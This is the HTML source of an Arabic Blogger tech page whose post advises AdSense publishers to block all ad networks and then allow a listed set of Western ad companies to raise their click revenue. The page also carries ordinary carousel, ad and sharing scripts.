a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f8247f4-e016-434e-8c6c-ec4357166f6d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2696769783175979565&amp;zx=7f8247f4-e016-434e-8c6c-ec4357166f6d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2321588011885076 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container0' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='https://www.shbaah.com'>المزيد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_13.html'>_تشفير الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_19.html'>_محول الأكواد</a></li>
<li><a href='https://www.shbaah.com/p/blog-page_6.html'>_محرر الأكواد</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<input id='SocialHide' type='checkbox'/><label for='SocialHide'><span class='fa fa-heart'></span></label>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='https://twitter.com/AliAlHelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/shbaah/videos' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='https://www.instagram.com/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='snapchat' href='https://www.snapchat.com/add/alialhelal1432' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.shbaah.com/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.shbaah.com/' style='display: block'>
<img alt='الشبح للمعلوميات' height='407px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiID3qhw4KvDDODONdlyxLdMNs306OaXibrYSWN0as22Br0cV2mDVAW3mLbTDZc-h2XJJdt0cDgLbTd5gyCu92-StfoE2TUcpqNuv7J6KgozyVceb_2TpOI0xDPM-gvU249n5KOOBb9FsY/s1600/shabh.png' style='display: block' width='1004px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- إعلان الشبح للمعلوميات -->
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-2321588011885076"
data-ad-slot="8624034149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA?&max-results=12'>الحلقات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA?&max-results=12'>العملات</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA?&max-results=12'>الإنترنت</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD?&max-results=12'>الربح</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?&max-results=12'>البرامج</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8?&max-results=12'>الألعاب</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9?&max-results=12'>البرمجة</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85?&max-results=12'>التصميم</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82?&max-results=12'>التسوق</a></li>
<li><a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA?&max-results=12'>المراجعات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - أسفل المواضيع -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="8429808806"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label101'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.shbaah.com/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA' property='v:title' rel='v:url'>الإنترنت</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'>زود أرباحك فى جوجل أدسنس</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/s400/1.JPG' itemprop='image_url'/>
<meta content='2696769783175979565' itemprop='blogId'/>
<meta content='722601469218742206' itemprop='postId'/>
<a name='722601469218742206'></a>
<h1 class='post-title entry-title' itemprop='name'>
زود أرباحك فى جوجل أدسنس
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-722601469218742206' itemprop='description articleBody'>
<div id='Post-Top-Ads'></div>
<div dir="rtl" style="text-align: right;" trbidi="on">
<span style="font-size: large;">سعر النقرة ونسبة الظهور فى جوجل أدسنس للمحتوى الغربى يكون مرتفع جدا&#1611; ويمكنك الاستفادة منه وزيادة أرباحك أضعاف أضعاف مقارنة&#1611; بالمحتوى العربى الذى لا يقدم المقابل الكبير لمشاهدة الإعلان أو الضغط عليه واشأرك معكم فى هذه التدوينة طريقة قانونية لزيادة ارباحك فى جوجل أدسنس وهى طريقة سهلة التطبيق.</span><br />
<span style="font-size: large;"></span><br />
<a name="more"></a><span style="font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/s1600/1.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="زود أرباحك فى جوجل أدسنس" border="0" height="173" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/s400/1.JPG" title="زود أرباحك فى جوجل أدسنس" width="400" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">زود أرباحك فى جوجل أدسنس</span></td></tr>
</tbody></table>
<div style="text-align: center;">
<span style="font-size: large;"><br /></span></div>
<span style="font-size: large;">فى البداية عليك تسجيل الدخول إلى حسابك فى جوجل أدسنس ومن ثم اذهب إلى القسم الثالث الخاص بالسماح للإعلانات أو تعطيلها ومنها إلى الخيار الرابع الموجود فى هذا القسم والخاص بشبكة الإعلانات وبعدها الضغط على خاصية السماح التلقائى لشبكات الإعلانات الجديدة الموثوقة والمعتمدة من جوجل وكل شئ ستجده موضح بالصورة.</span><br />
<span style="font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbcGFEcP0SegjZji8-cGJoN7rncz6qVKhnNyXEWiH6hyKttH8wu6V4JtVz8M_U7J3v89IqNl1lpuyS_xxLE5n6MkqaNs7UdfglEtvsLmdK3cr2r6LQjsnlBsQ4lNciyQllZ3Al-9uH09b8/s1600/1.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="زود أرباحك فى جوجل أدسنس" border="0" height="158" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbcGFEcP0SegjZji8-cGJoN7rncz6qVKhnNyXEWiH6hyKttH8wu6V4JtVz8M_U7J3v89IqNl1lpuyS_xxLE5n6MkqaNs7UdfglEtvsLmdK3cr2r6LQjsnlBsQ4lNciyQllZ3Al-9uH09b8/s400/1.png" title="زود أرباحك فى جوجل أدسنس" width="400" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">زود أرباحك فى جوجل أدسنس</span></td></tr>
</tbody></table>
<div style="text-align: center;">
<span style="font-size: large;"><br /></span></div>
<span style="font-size: large;">بعدها تنزل لأسفل وتضغط على منع الكل.</span><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5J0JqKG0msp3UEOC18jbRRsWVUPXF_MVpldPqHq5VGFj2MTujWID2M6vy-SfI_K7_KYXYMa-H0R2z-uF_XoNo7MFm80G3OQ05m3dfg_6iUotn7386LElpT2gV3yDmZcCuUXovEyPNltWV/s1600/1.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="زود أرباحك فى جوجل أدسنس" border="0" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5J0JqKG0msp3UEOC18jbRRsWVUPXF_MVpldPqHq5VGFj2MTujWID2M6vy-SfI_K7_KYXYMa-H0R2z-uF_XoNo7MFm80G3OQ05m3dfg_6iUotn7386LElpT2gV3yDmZcCuUXovEyPNltWV/s400/1.png" title="زود أرباحك فى جوجل أدسنس" width="400" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">زود أرباحك فى جوجل أدسنس</span></td></tr>
</tbody></table>
<div style="text-align: center;">
<span style="font-size: large;"><br /></span></div>
<span style="font-size: large;">بعد ذلك قم بإضافة أى شركة من الشركات التالية والتى تمنحك مقابل أكبر لنسبة النقرة والظهور:</span><br />
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;"><br /></span></span></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen DE w/AppNexus</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen DE w/ MediaMath</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen DE w/ Invite Media</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen (FR) w/DBM</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen UK w/ Videology</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen UK w/ MediaMath</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen UK w/ AppNexus</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen NL w/Invite (Legacy)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Accuen FR w/ AppNexus</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Ad Pepper (DE)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Adform (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Adconion (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Adconion (FR)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Affiperf-Videology US</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Affiperf-Videlogy Latam US$</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">AudienceScience (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">AOL: Advertising.com (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">AOL: Advertising.com (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Bannerconnect (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Criteo (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Criteo (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Crimtan (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">DataLab USA</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Digitize/Medialink - US Account</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Digital Media DE</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Dentsu: Innovation Interactive: Netmining: UK (Pounds)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Dentsu: Innovation Interactive: Netmining US1</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Efficient Frontier (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Exponential: Tribal Fusion (FR)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Future US</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">FreakOut (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">HTTPool AN US</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">HUNT Mobile Ads (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Infectious Media - US</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Ligatus DE</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Mexad (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Melt DSP (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">MediaMind (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">MediaMath, on behalf of eBay (DE)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Mediacom North (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Mindshare (DE)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Online Media Solutions - US</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Omnicom Media Group w/ MediaMath (DK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">RadiumOne (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">RadiumOne (FR)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">PulsePoint (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Schibsted w/AppNexus USD</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">StrikeAd (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">StartMeApp (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">StartMeApp (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Specific Media UK</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Videology, on behalf of VivaKi (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Videology (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Xaxis (FR)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Vizury (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">VivaKi US w/ Turn for AOD UK</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">YOC (US)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">YOC (UK)</span></span></span><br />
<span style="color: #cc0000;"></span>
<span style="color: #cc0000;"><span style="font-size: large;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Xaxis w/ Videology (UK)</span></span></span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">بعد ذلك قم بنسخ أى من إحدى هذه الشركات السابقة وقم بالبحث عنها والسماح لاعلانات تلك الشركة التى قمت باختيارها بالظهور وبعد الانتهاء من كل ذلك ستشاهد إرتفاع أرباحك بشكل كبير.</span><br />
<span style="font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
